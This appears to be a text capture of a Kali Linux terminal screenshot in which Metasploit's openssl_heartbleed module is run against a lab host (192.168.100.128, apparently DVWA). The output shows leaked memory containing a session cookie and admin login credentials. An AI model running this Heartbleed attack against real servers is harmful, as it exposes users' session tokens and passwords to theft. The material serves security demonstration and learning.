 Applications Places Sat Apr 19, 4:44 PM root
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
RHOSTS => 192.168.100.128
msf auxiliary(openssl_heartbleed) > est RPORT 443
[-] Unknown command: est.
msf auxiliary(openssl_heartbleed) > set RPORT 443
RPORT => 443
msf auxiliary(openssl_heartbleed) > set VERBOSE 1
VERBOSE => 1
msf auxiliary(openssl_heartbleed) > run -j
[*] Auxiliary module running as background job
msf auxiliary(openssl_heartbleed) >
[*] 192.168.100.128:443 - Sending Client Hello...
[*] 192.168.100.128:443 - Sending Heartbeat...
[*] 192.168.100.128:443 - Heartbeat response, checking if there is data leaked...
[+] 192.168.100.128:443 - Heartbeat response with leak
[*] 192.168.100.128:443 - Printable info leaked: @SQ`}1$B`(M#?T_f"!98532ED/An%,kD'Y7icuVC/tIZ\jHJ"Hn>5ydvse]jrLQ:$k+X%/{]0`GZF^
TKItzCTTbS.@Rz3tG
[*] Scanned 1 of 1 hosts (100% complete)
msf auxiliary(openssl_heartbleed) > run -j
[*] Auxiliary module running as background job
msf auxiliary(openssl_heartbleed) >
[*] 192.168.100.128:443 - Sending Client Hello...
[*] 192.168.100.128:443 - Sending Heartbeat...
[*] 192.168.100.128:443 - Heartbeat response, checking if there is data leaked...
[+] 192.168.100.128:443 - Heartbeat response with leak
[*] 192.168.100.128:443 - Printable info leaked: @SQ`72}OQ_# ; $K:qf"!98532ED/A28.0Accept: image/png,image/*;q=0.8,*/*;q=0.5Acc
ept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateReferer: https://192.168.100.128/dvwa/index.phpCookie: security=high;
PHPSESSID=724g9fec9bavd57senkkl4cfn3Connection: keep-alive(*!TKL!nS8lication/x-www-form-urlencodedContent-Length: 44username=a
dmin&password=password&Login=LoginbRO
[*] Scanned 1 of 1 hosts (100% complete)
msf auxiliary(openssl_heartbleed) >
KALI LINUX
you are able to hear
root@kali: ~ [root@kali: ~]